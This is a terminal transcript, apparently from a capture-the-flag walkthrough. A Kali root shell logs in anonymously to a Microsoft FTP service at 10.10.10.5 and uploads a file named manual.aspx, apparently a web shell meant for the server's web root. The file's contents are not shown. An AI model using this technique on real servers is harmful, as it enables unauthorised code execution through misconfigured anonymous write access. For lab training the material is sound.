 root@kali:~# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put manual.aspx
local: manual.aspx remote: manual.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2763 bytes sent in 0.00 secs (82.3438 MB/s)
ftp>